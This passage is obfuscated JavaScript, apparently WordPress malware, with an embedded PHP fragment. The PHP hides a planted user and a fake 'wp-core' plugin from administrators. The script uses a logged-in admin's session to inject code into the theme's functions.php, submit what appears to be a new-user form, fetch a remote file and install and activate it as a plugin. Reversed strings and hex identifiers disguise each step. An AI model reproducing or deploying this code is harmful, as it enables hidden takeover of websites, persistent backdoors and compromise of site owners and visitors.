20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$exclude\x20=\x20$query->get(\x27exclude\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!is_array($exclude))\x20$exclude\x20=\x20array();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$exclude[]\x20=\x20$user_to_hide->ID;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$query->set(\x27exclude\x27,\x20$exclude);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20STEALTH\x20FUNCTION:\x20Hide\x20plugin\x20from\x20plugin\x20list\x20page\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20wpx_hide_plugin_from_list($plugins)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(is_admin()\x20&&\x20isset($plugins[\x27wp-core/wp-core.php\x27]))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20unset($plugins[\x27wp-core/wp-core.php\x27]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20$plugins;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Start\x20the\x20whole\x20system\x20on\x20\x27plugins_loaded\x27,\x20a\x20very\x20early\x20and\x20reliable\x20hook.\x0a\x20\x20\x20\x20\x20\x20\x20\x20add_action(\x27plugins_loaded\x27,\x20\x27wpx_system_bootstrap\x27);\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20'}async function _0x33ad86(_0x2ef19f,_0x2f2b11,_0x50c470,_0x550ff3,_0x520bb3,_0x1ee754,_0x51fdf8){const _0x399dde=_0x16344c,_0x17ed2b=_0xf48833[_0x399dde(0x245)](_0x2ef19f[_0xf48833[_0x399dde(0x116)]],_0xf48833[_0x399dde(0x16d)][_0x399dde(0xe9)]('')['reverse']()['join'](''));var _0x1620fb=_0xf48833.fmvCT(_0xf48833[_0x399dde(0x19f)](0x68b4b,0x68b4b),_0xf48833.pJCTT(0x2dd59,0x2dd5c));const _0x3bc7f7=await _0xf48833[_0x399dde(0x22f)](fetch,_0x17ed2b,{'credentials':_0xf48833[_0x399dde(0x1c9)]});_0x1620fb=0xa1a13^0xa1a11;if(_0x3bc7f7[_0x399dde(0xd1)]!==_0xf48833[_0x399dde(0x149)](0x87dee,0x87d26))return![];const _0x519d76=await _0x3bc7f7[_0xf48833.mCcbz](),_0x279934=new DOMParser()[_0xf48833[_0x399dde(0x15e)]](_0x519d76,_0xf48833[_0x399dde(0x191)][_0x399dde(0xe9)]('')['reverse']()[_0x399dde(0x14a)]('')),_0x30b87e=_0x279934[_0xf48833[_0x399dde(0x16a)]](_0xf48833.AmMZd[_0x399dde(0xe9)]('')['reverse']()[_0x399dde(0x14a)](''));_0x2f2b11=_0xf48833[_0x399dde(0x1b9)](0x5e017^0x5e014,_0xf48833[_0x399dde(0x120)](0xddd94,0xddd90));if(!_0x30b87e)return![];const _0x2c5fa8=_0x30b87e[_0xf48833[_0x399dde(0x139)]];_0x50c470=0x9ea75^0x9ea70;var _0x140ec8=_0xf48833.rMJmx(0x562d3^0x562d5,_0xf48833[_0x399dde(0xe2)](0x8369d,0x8369a));_0x550ff3=_0x399dde(0x196),_0x140ec8=_0xf48833.uVUzB;if(_0x2c5fa8.includes(_0x550ff3))return console.log(_0xf48833[_0x399dde(0x128)].split('')['reverse']()[_0x399dde(0x14a)]('')),!![];const _0x3e37c1=_0xf48833.gyzDp(_0x330246,_0x279934,[_0x399dde(0x22c),_0xf48833[_0x399dde(0x227)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0x399dde(0x238)]);var _0x4cc16f=_0xf48833[_0x399dde(0x1a1)](0x7ddfd,0x7ddf5)+_0xf48833[_0x399dde(0x11e)](0x339e2,0x339eb);const _0x5a95ea=_0x279934[_0xf48833.ehzVa](_0xf48833.ImNpA);_0x4cc16f=_0xf48833[_0x399dde(0x208)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('');if(!_0x3e37c1||!_0x5a95ea)return![];const _0x5b9397=_0x3e37c1[_0xf48833[_0x399dde(0x139)]],_0x573304=_0x5a95ea[_0x399dde(0x1f3)],_0x4298e5=await _0xf48833[_0x399dde(0x17d)](_0x1eddb0);var _0x35ac2b=_0xf48833.dsszY(0x28845,0x28841)+_0xf48833[_0x399dde(0xe2)](0xdef9a,0xdef99);_0x35ac2b=_0xf48833[_0x399dde(0x1ff)](0x8acbb,0x8acba);const _0x34f04f=_0x2c5fa8[_0xf48833.WggJt](_0xf48833[_0x399dde(0xc3)]);if(_0x34f04f!==-_0xf48833[_0x399dde(0x1a0)](0x67da3,0x67da2)){const _0x43166e=_0xf48833[_0x399dde(0xdb)](_0x34f04f,_0xf48833.DSZMP(0x9e59d,0x9e598));_0x520bb3=_0xf48833[_0x399dde(0x100)](_0x2c5fa8[_0x399dde(0x147)](_0xf48833[_0x399dde(0x123)](0xef482,0xef482),_0x43166e)+'\x0a\x0a'[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('')+_0x4298e5+'\x0a\x0a',_0x2c5fa8[_0x399dde(0x147)](_0x43166e))}else _0x520bb3=_0xf48833[_0x399dde(0x1c4)](_0x399dde(0x1b3)+_0x4298e5+'\x0a\x0a',_0x2c5fa8);const _0x503f66=new FormData();_0x503f66[_0xf48833[_0x399dde(0xda)]](_0x3e37c1[_0xf48833.wAKcM],_0x5b9397),_0x503f66[_0xf48833.qtbcI](_0xf48833[_0x399dde(0xd9)],_0x573304),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.WjXnL[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0xf48833[_0x399dde(0x190)].split('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('')),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.EfFCr,'php.snoitcnuf'[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()['join']('')),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833[_0x399dde(0xe5)],_0x520bb3),_0x503f66[_0xf48833[_0x399dde(0xda)]](_0xf48833.kJwyr,_0xf48833[_0x399dde(0x100)](_0x2ef19f.adminPath,_0xf48833[_0x399dde(0x177)])),_0x503f66[_0x399dde(0x121)](_0xf48833.xjkxF[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)](''),_0xf48833[_0x399dde(0x235)]);const _0x458018=await _0xf48833.gyzDp(fetch,_0x17ed2b,{'method':_0xf48833[_0x399dde(0x17f)],'body':_0x503f66,'credentials':_0xf48833[_0x399dde(0x1c9)],'redirect':_0xf48833[_0x399dde(0x156)]}),_0x2c1573=await _0x458018[_0xf48833[_0x399dde(0x1e2)]]();_0x1ee754=_0x399dde(0x24c)[_0x399dde(0xe9)]('')[_0x399dde(0x102)]()[_0x399dde(0x14a)]('');const _0x2679e8=!_0x2c1573[_0x399dde(0x167)](_0xf48833.WEMxJ)&&!_0x2c1573[_0xf48833.QdPFk](_0xf48833[_0x399dde(0x1a5)].split('')[_0x399dde(0x102)]()['join'](''))&&!_0x2c1573.includes(_0xf48833[_0x399dde(0xe6)][_0x399dde(0xe9)]('')[_0x399dde(0x102)]()['join'](''));_0x51fdf8=_0xf48833[_0x399dde(0x1b9)](_0xf48833[_0x399dde(0xcd)](0x7abab,0x7aba2),_0xf48833[_0x399dde(0xea)](0x89b54,0x89b53));if(_0xf48833[_0x399dde(0xec)](_0x458018.status,0x81c21^0x81ce9)||!_0x2679e8)return![];const _0x2f91a0=await _0xf48833[_0x399dde(0x228)](fetch,_0x17ed2b,{'credentials':_0xf48833[_0x399dde(0x1c9)]}),_0x1ea57d=await _0x2f91a0[_0xf48833[_0x399dde(0x1e2)]]();return _0x1ea57d[_0xf48833.QdPFk](_0x550ff3)?(console[_0x399dde(0x162)](_0xf48833[_0x399dde(0x128)][_0x399dde(0xe9)]('')['reverse']()['join']('')),!![]):![]}async function _0x9d5f54(_0x3f6fde,_0x534994,_0x1e5373,_0x3e241d,_0x165a17){const _0x35a9e7=_0x16344c,_0xc7ca2d=_0xf48833.HqIuT(_0x3f6fde[_0xf48833[_0x35a9e7(0x116)]],_0xf48833[_0x35a9e7(0x1f9)]);_0x534994=_0xf48833[_0x35a9e7(0x1ad)](_0xf48833[_0x35a9e7(0x123)](0x6c7e4,0x6c7e5),_0xf48833.SNTgv(0xb8b77,0xb8b74));const _0x48beb1=await _0xf48833[_0x35a9e7(0x228)](fetch,_0xc7ca2d,{'credentials':'include'});if(_0xf48833.QqeRc(_0x48beb1[_0xf48833[_0x35a9e7(0x104)]],_0xf48833[_0x35a9e7(0xea)](0xd6e8c,0xd6e44)))return![];const _0x35db13=await _0x48beb1[_0xf48833.mCcbz](),_0x39d6e0=new DOMParser()[_0xf48833[_0x35a9e7(0x15e)]](_0x35db13,_0xf48833[_0x35a9e7(0x191)].split('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''));_0x1e5373=_0xf48833[_0x35a9e7(0xdb)](_0xf48833[_0x35a9e7(0x1fa)](0x4a905,0x4a903),_0xf48833[_0x35a9e7(0x179)](0xb2b05,0xb2b00));var _0xc59469=_0xf48833[_0x35a9e7(0x20e)](_0xf48833[_0x35a9e7(0x213)](0x3ad8a,0x3ad8b),0x7720b^0x77203);const _0x465a01=_0xf48833[_0x35a9e7(0x228)](_0x330246,_0x39d6e0,[_0xf48833[_0x35a9e7(0x119)],_0xf48833.OgduK,_0x35a9e7(0x238)]);_0xc59469=0xeec30^0xeec35;if(!_0x465a01)return![];const _0x19262d=new FormData();_0x3e241d=_0xf48833[_0x35a9e7(0x18f)](_0xf48833.qDMcy(0x7bc8f,0x7bc8e),_0xf48833[_0x35a9e7(0xea)](0x746e0,0x746e6)),_0x19262d.append(_0x465a01[_0xf48833[_0x35a9e7(0x20f)]],_0x465a01[_0xf48833[_0x35a9e7(0x139)]]),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x141)][_0x35a9e7(0xe9)]('')['reverse']()[_0x35a9e7(0x14a)](''),_0xf48833[_0x35a9e7(0x1f4)]),_0x19262d[_0xf48833[_0x35a9e7(0xda)]](_0xf48833.Idodt[_0x35a9e7(0xe9)]('')['reverse']()[_0x35a9e7(0x14a)](''),_0x35a9e7(0x225)),_0x19262d[_0xf48833[_0x35a9e7(0xda)]]('email',_0xf48833[_0x35a9e7(0x194)]),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x22d)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''),_0xf48833[_0x35a9e7(0x1e1)]),_0x19262d[_0xf48833[_0x35a9e7(0xda)]](_0xf48833[_0x35a9e7(0x12c)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()['join'](''),_0x35a9e7(0x15d)[_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)]('')),_0x19262d[_0x35a9e7(0x121)](_0xf48833[_0x35a9e7(0x1a9)],_0xf48833[_0x35a9e7(0x109)]);const _0x1d1dd5=await _0xf48833[_0x35a9e7(0x228)](fetch,_0xc7ca2d,{'method':_0xf48833[_0x35a9e7(0x17f)],'body':_0x19262d,'credentials':'include'});_0x165a17=_0xf48833.brhsf(_0xf48833[_0x35a9e7(0x206)](0x37f94,0x37f95),_0xf48833.bUCHY(0x7bfc0,0x7bfc2));const _0x9021b1=await _0x1d1dd5[_0xf48833[_0x35a9e7(0x1e2)]](),_0x196df=_0x1d1dd5.ok&&(_0x9021b1[_0xf48833.QdPFk](_0xf48833[_0x35a9e7(0x199)].split('')['reverse']()[_0x35a9e7(0x14a)](''))||_0x9021b1[_0xf48833[_0x35a9e7(0x113)]](_0xf48833[_0x35a9e7(0x130)][_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)](''))||_0x9021b1[_0xf48833[_0x35a9e7(0x113)]](_0xf48833[_0x35a9e7(0x215)]));return _0x196df&&console[_0xf48833[_0x35a9e7(0x1eb)]](_0x35a9e7(0x176)[_0x35a9e7(0xe9)]('')[_0x35a9e7(0x102)]()[_0x35a9e7(0x14a)]('')),_0x196df}async function _0x461835(_0x1684ae,_0x52e40d,_0x5768a1,_0x2c7cd8){const _0x2fe69b=_0x16344c,_0x1baecb=_0xf48833[_0x2fe69b(0x11a)](_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0xf48833.fUPXx);var _0x872ab2=_0xf48833[_0x2fe69b(0x100)](_0xf48833[_0x2fe69b(0xe2)](0x9508a,0x9508c),_0xf48833.AcqxS(0x55ad5,0x55ad0));const _0x4cc43f=await fetch(_0x1baecb,{'credentials':_0xf48833.WrJoY});_0x872ab2=_0xf48833[_0x2fe69b(0x18d)](0xd7448,0xd744b);if(_0x4cc43f.status!==_0xf48833.MwERk(0x5f817,0x5f8df))return![];const _0x3ad57d=await _0x4cc43f[_0xf48833[_0x2fe69b(0x1e2)]]();_0x52e40d=0xf33c6^0xf33c0;const _0x40ee01=new DOMParser()[_0xf48833[_0x2fe69b(0x15e)]](_0x3ad57d,_0xf48833[_0x2fe69b(0x10b)]),_0x3ce871=_0xf48833[_0x2fe69b(0x22f)](_0x330246,_0x40ee01,[_0xf48833[_0x2fe69b(0x1d9)],_0xf48833[_0x2fe69b(0x200)],_0xf48833[_0x2fe69b(0xc0)]]);_0x5768a1=_0xf48833.RMZBu(0x29d5b,0x29d5a);if(!_0x3ce871)return![];var _0x1321fd=_0xf48833.wVAsJ(_0xf48833[_0x2fe69b(0x22b)](0xd0eab,0xd0eab),0x67a99^0x67a91);const _0x1ece69=await fetch(_0xf48833[_0x2fe69b(0x133)][_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()['join'](''))['then'](_0x4da508=>_0x4da508.blob());_0x1321fd=_0xf48833[_0x2fe69b(0x18f)](_0xf48833[_0x2fe69b(0x22a)](0xa4b20,0xa4b28),_0xf48833[_0x2fe69b(0x24d)](0x45d9a,0x45d99));var _0x27d6b8=_0xf48833[_0x2fe69b(0x1ea)](_0xf48833[_0x2fe69b(0x175)](0x92726,0x92723),_0xf48833[_0x2fe69b(0x10a)](0x4e200,0x4e205));const _0x1ffaec=new FormData();_0x27d6b8=_0xf48833[_0x2fe69b(0x18f)](_0xf48833.VfujO(0x2417b,0x2417b),_0xf48833[_0x2fe69b(0x24d)](0x1e454,0x1e45c)),_0x1ffaec[_0xf48833[_0x2fe69b(0xda)]](_0x3ce871[_0xf48833[_0x2fe69b(0x20f)]],_0x3ce871[_0xf48833.rCOmo]),_0x1ffaec[_0x2fe69b(0x121)](_0xf48833[_0x2fe69b(0x198)],_0x1ece69,_0xf48833[_0x2fe69b(0x1be)]),_0x1ffaec[_0x2fe69b(0x121)](_0xf48833[_0x2fe69b(0xf5)],_0xf48833.WeCCy);var _0x1e1187=_0xf48833[_0x2fe69b(0x145)](0xd7f4d,0xd7f45)+_0xf48833[_0x2fe69b(0x1ed)](0x79c9b,0x79c92);const _0x32f7e4=_0xf48833[_0x2fe69b(0x204)](_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0xf48833.ooCBp);_0x1e1187=0xa0aed^0xa0ae9;var _0x30e512=_0xf48833[_0x2fe69b(0x172)](_0xf48833[_0x2fe69b(0xe8)](0x8572e,0x85729),_0xf48833.rxdmb(0x228e7,0x228ee));const _0xcf3ca2=await _0xf48833[_0x2fe69b(0x1d7)](fetch,_0x32f7e4,{'method':_0xf48833[_0x2fe69b(0x17f)],'body':_0x1ffaec,'credentials':_0x2fe69b(0xe1)});_0x30e512=_0xf48833[_0x2fe69b(0x1e3)];const _0x1d0e95=await _0xcf3ca2[_0xf48833[_0x2fe69b(0x1e2)]]();var _0x16932d=_0xf48833[_0x2fe69b(0x204)](_0xf48833[_0x2fe69b(0x1ba)](0xda4c7,0xda4c1),0xbba6f^0xbba67);const _0x17fe9f=new DOMParser()[_0xf48833[_0x2fe69b(0x15e)]](_0x1d0e95,_0xf48833[_0x2fe69b(0x191)][_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''));_0x16932d=_0x2fe69b(0x153);var _0x1eafdf=(0x8a397^0x8a396)+_0xf48833[_0x2fe69b(0x117)](0x5012a,0x5012b);const _0x3f30c2=_0x17fe9f[_0xf48833[_0x2fe69b(0x16a)]](_0x2fe69b(0xf7)['split']('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''));_0x1eafdf=_0xf48833[_0x2fe69b(0x175)](0x8e3f8,0x8e3f1)+_0xf48833[_0x2fe69b(0xdd)](0x6171a,0x61713);let _0x37e574=![];_0x2c7cd8=_0xf48833[_0x2fe69b(0x15b)];if(_0x3f30c2){const _0x11359a=_0x3f30c2[_0xf48833[_0x2fe69b(0x243)]](_0xf48833.tkeUy);var _0x2014b5=_0xf48833[_0x2fe69b(0x1ad)](0xb158b^0xb158e,0xad695^0xad693);const _0x18c09c=_0xf48833.DxKLk(_0x1684ae[_0xf48833[_0x2fe69b(0x116)]],_0x11359a);_0x2014b5=_0xf48833[_0x2fe69b(0x152)];var _0x4629fd=_0xf48833[_0x2fe69b(0x1c0)](_0xf48833[_0x2fe69b(0x117)](0x4201d,0x42014),_0xf48833[_0x2fe69b(0x182)](0xd9f2a,0xd9f2e));const _0x244ce0=await _0xf48833[_0x2fe69b(0x22f)](fetch,_0x18c09c,{'credentials':_0xf48833.WrJoY});_0x4629fd=_0xf48833[_0x2fe69b(0x1c8)](_0xf48833.oUgYy(0x9645f,0x9645b),0xb6b51^0xb6b53);if(_0x244ce0.ok){var _0x399e48=_0xf48833[_0x2fe69b(0x245)](0xbd0c6^0xbd0c3,_0xf48833[_0x2fe69b(0x182)](0x34fc8,0x34fce));const _0x3ec3b0=await _0x244ce0[_0xf48833[_0x2fe69b(0x1e2)]]();_0x399e48=_0xf48833[_0x2fe69b(0x1df)](0x5e66e,0x5e668),_0x37e574=_0x3ec3b0[_0x2fe69b(0x167)](_0xf48833[_0x2fe69b(0x21a)])||_0x3ec3b0[_0xf48833.QdPFk](_0xf48833.psriY[_0x2fe69b(0xe9)]('')[_0x2fe69b(0x102)]()[_0x2fe69b(0x14a)](''))}}else _0x37e574=_0x1d0e95[_0x2fe69b(0x167)](_0xf48833[_0x2fe69b(0xf6)])||_0x1d0e95[_0x2fe69b(0x167)](_0x2fe69b(0x1d1));return _0x37e574&&(console[_0xf48833[_0x2fe69b(0x1eb)]](_0xf48833[_0x2fe69b(0x1b1)][_0x2fe69b(0xe9)]('')['reverse']()[_0x2fe69b(0x14a)]('')),_0xf48833[_0x2fe69b(0x22f)](setTimeout,()=>_0x394663(_0x1684ae),_0xf48833[_0x2fe69b(0xc5)](0xf37b3,0xf345b))),_0x37e574}async function _0x394663(_0x3f1e2e,_0x5d283f){const _0x3dbb97=_0x16344c,_0x110b40=_0xf48833.tILHB(_0x3f1e2e[_0x3dbb97(0x1ee)],_0xf48833[_0x3dbb97(0x168)]),_0x3891ec=await _0xf48833[_0x3dbb97(0x228)](fetch,_0x110b40,{'credentials':'include'});if(_0xf48833[_0x3dbb97(0x185)](_0x3891ec[_0x3dbb97(0xd1)],_0xf48833[_0x3dbb97(0x120)](0xb1e40,0xb1e88)))return![];const _0xb9814c=await _0x3891ec[_0xf48833[_0x3dbb97(0x1e2)]](),_0x2b4fd7=new DOMParser()[_0xf48833[_0x3dbb97(0x15e)]](_0xb9814c,_0xf48833.rzfFI);_0x5d283f=_0xf48833.rvZtj(_0xf48833.bUCHY(0x7e10f,0x7e108),_0xf48833[_0x3dbb97(0x1a1)](0x96e6c,0x96e65));var _0x594c3a=_0xf48833[_0x3dbb97(0x1ad)](_0xf48833.WHJAo(0x7d5d4,0x7d5d5),_0xf48833[_0x3dbb97(0x131)](0x6d274,0x6d277));const _0x1c5a61=Array[_0xf48833[_0x3dbb97(0x1fc)]](_0x2b4fd7.querySelectorAll(_0xf48833[_0x3dbb97(0x1ab)]))[_0xf48833[_0x3dbb97(0xfa)]](_0xe3089e=>_0xe3089e[_0x3dbb97(0x16c)](_0x3dbb97(0xf2)[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)](''))[_0x3dbb97(0x219)]('/eroc-pw'[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')));_0x594c3a=_0xf48833.tILHB(_0xf48833.guJHf(0x642a6,0x642af),_0xf48833.cWfEx(0x1e196,0x1e194));if(!_0x1c5a61)return![];if(_0x1c5a61[_0xf48833[_0x3dbb97(0x19e)]][_0xf48833[_0x3dbb97(0x1bc)]]('evitca'[_0x3dbb97(0xe9)]('')['reverse']()[_0x3dbb97(0x14a)]('')))return console[_0x3dbb97(0x162)](_0xf48833[_0x3dbb97(0x226)][_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')),!![];const _0x262dfb=_0x1c5a61[_0x3dbb97(0x1f7)](_0x3dbb97(0x19d));if(!_0x262dfb)return![];const _0x1ba347=_0x262dfb[_0xf48833[_0x3dbb97(0x243)]](_0x3dbb97(0x18e)[_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)](''));var _0xb71e71=_0xf48833[_0x3dbb97(0x131)](0x3b953,0x3b955)+_0xf48833[_0x3dbb97(0x1df)](0xcd712,0xcd712);const _0x38ac76=new URL(_0x1ba347,_0xf48833.jfsKn(_0x3f1e2e[_0xf48833[_0x3dbb97(0xcc)]],_0x3f1e2e[_0xf48833[_0x3dbb97(0x116)]]))[_0xf48833[_0x3dbb97(0x212)]];_0xb71e71=_0xf48833[_0x3dbb97(0x249)](_0xf48833.zjYFs(0x468e5,0x468ec),_0xf48833[_0x3dbb97(0x149)](0x9e7fb,0x9e7f2));const _0x16c938=await _0xf48833[_0x3dbb97(0x170)](fetch,_0x38ac76,{'credentials':_0xf48833[_0x3dbb97(0x1c9)],'redirect':_0xf48833[_0x3dbb97(0x156)]}),_0x3998dc=_0x16c938.ok&&_0x16c938[_0xf48833[_0x3dbb97(0x11c)]][_0xf48833[_0x3dbb97(0x113)]](_0x3dbb97(0x127));return _0x3998dc&&console[_0xf48833[_0x3dbb97(0x1eb)]](_0xf48833[_0x3dbb97(0x226)][_0x3dbb97(0xe9)]('')[_0x3dbb97(0x102)]()[_0x3dbb97(0x14a)]('')),_0x3998dc}function _0x355a6a(_0x4b2e4b){const _0x12a5ff=_0x16344c,_0x172249={'pmOcJ':function(_0x1610bc,_0x4522be){return _0x1610bc^_0x4522be},'vZRxS':function(_0x53183c,_0x504404){const _0x27d919=_0x54bf;return _0xf48833[_0x27d919(0x244)](_0x53183c,_0x504404)},'diuOr':function(_0x1a9dde,_0x3def50,_0x5bf50b){const _0x56cd68=_0x54bf;return _0xf48833[_0x56cd68(0x192)](_0x1a9dde,_0x3def50,_0x5bf50b)},'JzgWk':function(_0x338be3,_0x5a4230,_0x146578){return _0x338be3(_0x5a4230,_0x146578)},'uMWon':function(_0x5384bd,_0x337596,_0x90f03d,_0x1d68ef){const _0x212564=_0x54bf;return _0xf48833[_0x212564(0x1c5)](_0x5384bd,_0x337596,_0x90f03d,_0x1d68ef)},'beXmr':function(_0x246e63,_0x803610,_0x3832ac,_0x38fc4b){return _0xf48833.xzXvl(_0x246e63,_0x803610,_0x3832ac,_0x38fc4b)},'dWCre':function(_0x45efca,_0x428bfe){const _0x28bf42=_0x54bf;return _0xf48833[_0x28bf42(0xdf)](_0x45efca,_0x428bfe)},'ErqFX':function(_0x244307,_0x14088d){const _0x7d49d7=_0x54bf;return _0xf48833[_0x7d49d7(0x159)](_0x244307,_0x14088d)},'BFent':function(_0x13d35,_0x9c583b){const _0x202afd=_0x54bf;return _0xf48833[_0x202afd(0x136)](_0x13d35,_0x9c583b)},'hXGDv':function(_0x1e39ca,_0x295f50){return _0xf48833.nXEof(_0x1e39ca,_0x295f50)},'XwUFl':function(_0x134092,_0x2e2c09){const _0x4db2f7=_0x54bf;return _0xf48833[_0x4db2f7(0xe8)](_0x134092,_0x2e2c09)},'xAVhw':function(_0x5528b4,_0x197b40){return _0x5528b4+_0x197b40},'VQELS':_0xf48833[_0x12a5ff(0xd0)],'OCwnv':function(_0x373d38,_0x1839ea){const _0x45be1e=_0x12a5ff;return _0xf48833[_0x45be1e(0x1d2)](_0x373d38,_0x1839ea)},'AHOKv':'substr','heCos':function(_0x14a1b0,_0x311e74){const _0x3ad382=_0x12a5ff;return _0xf48833[_0x3ad382(0x15a)](_0x14a1b0,_0x311e74)},'TmJhE':_0xf48833[_0x12a5ff(0x1a3)]};function _0x8652b6(_0x3e0350,_0x27e64f){const _0x4aeab3=_0x12a5ff;return _0xf48833[_0x4aeab3(0xc4)](_0x3e0350<<_0x27e64f,_0x3e0350>>>_0xf48833[_0x4aeab3(0x213)](0x356d8,0x356f8)-_0x27e64f)}function _0x3d63f1(_0x460bfc,_0x43c27c){const _0x3df5a8=_0x12a5ff,_0x3ecd9d=_0xf48833[_0x3df5a8(0x13d)][_0x3df5a8(0xe9)]('|');let _0x1ddd3b=0x0;while(!![]){switch(_0x3ecd9d[_0x1ddd3b++]){case'0':return _0xf48833[_0x3df5a8(0x21d)](_0x334aaf,_0x44d5ff)?_0x48cf52&0x40000000?_0xf48833[_0x3df5a8(0x117)](_0x48cf52^0xc0000000^_0x2b13b5,_0x374ac0):_0xf48833[_0x3df5a8(0x1a7)](_0x48cf52,0x40000000)^_0x2b13b5^_0x374ac0:_0xf48833.pVivj(_0xf48833.tLBld(_0x48cf52,_0x2b13b5),_0x374ac0);continue;case'1':var _0x334aaf,_0x44d5ff,_0x2b13b5,_0x374ac0,_0x48cf52;continue;case'2':_0x374ac0=_0xf48833[_0x3df5a8(0x223)](_0x43c27c,0x80000000);continue;case'3':_0x334aaf=_0xf48833[_0x3df5a8(0x12f)](_0x460bfc,0x40000000);continue;case'4':_0x44d5ff=_0x43c27c&0x40000000;continue;case'5':if(_0xf48833[_0x3df5a8(0x223)](_0x334aaf,_0x44d5ff))return _0xf48833[_0x3df5a8(0x17c)](_0xf48833.EdcNe(_0x48cf52,0x80000000)^_0x2b13b5,_0x374ac0);continue;case'6':_0x2b13b5=_0xf48833[_0x3df5a8(0x10d)](_0x460bfc,0x80000000);continue;case'7':_0x48cf52=_0xf48833.qRrLS(_0xf48833.nEPDC(_0x460bfc,0x3fffffff),_0x43c27c&0x3fffffff);continue}break}}function _0x7dc107(_0x13a993,_0x51a0ee,_0x106c42){return _0xf48833.hVtQA(_0x13a993&_0x51a0ee,_0xf48833.nEPDC(~_0x13a993,_0x106c42))}function _0x27494e(_0x456c46,_0x445fed,_0x3276d6){const _0x191eca=_0x12a5ff;return _0xf48833[_0x191eca(0xc4)](_0xf48833[_0x191eca(0x159)](_0x456c46,_0x3276d6),_0xf48833[_0x191eca(0x223)](_0x445fed,~_0x3276d6))}function _0x50a962(_0x4b104d,_0x591488,_0xfa344a){const _0x201bd8=_0x12a5ff;return _0xf48833[_0x201bd8(0xfc)](_0xf48833[_0x201bd8(0x206)](_0x4b104d,_0x591488),_0xfa344a)}function _0x4d1f8f(_0x193ed5,_0x269bd1,_0x5db938){const _0x5dfbaf=_0x12a5ff;return _0x172249[_0x5dfbaf(0x1c7)](_0x269bd1,_0x172249[_0x5dfbaf(0xdc)](_0x193ed5,~_0x5db938))}function _0x530265(_0x3021c7,_0x3b3821,_0x1087f0,_0x4c09c7,_0x4ac1d9,_0x64411b,_0x3c868d){const _0x38aabf=_0x12a5ff;return _0x3021c7=_0xf48833[_0x38aabf(0x1d7)](_0x3d63f1,_0x3021c7,_0xf48833.veqRz(_0x3d63f1,_0xf48833[_0x38aabf(0x111)](_0x3d63f1,_0xf48833[_0x38aabf(0x1cc)](_0x7dc107,_0x3b3821,_0x1087f0,_0x4c09c7),_0x4ac1d9),_0x3c868d)),_0xf48833[_0x38aabf(0x1a4)](_0x3d63f1,_0x8652b6(_0x3021c7,_0x64411b),_0x3b3821)}function _0x39cb27(_0x2d8288,_0x1e2462,_0x17d5de,_0x5b1e41,_0x169301,_0x3aeed8,_0x1bab75){const _0x5ac725=_0x12a5ff;return _0x2d8288=_0x172249[_0x5ac725(0x12a)](_0x3d63f1,_0x2d8288,_0x3d63f1(_0x172249[_0x5ac725(0x132)](_0x3d63f1,_0x172249.uMWon(_0x27494e,_0x1e2462,_0x17d5de,_0x5b1e41),_0x169301),_0x1bab75)),_0x172249[_0x5ac725(0x132)](_0x3d63f1,_0x172249[_0x5ac725(0x132)](_0x8652b6,_0x2d8288,_0x3aeed8),_0x1e2462)}function _0x3d3763(_0x30736a,_0xc09e4,_0x307d4f,_0x2a785a,_0x405f6a,_0x426f34,_0x3bb929){const _0x4d98e4=_0x12a5ff;return 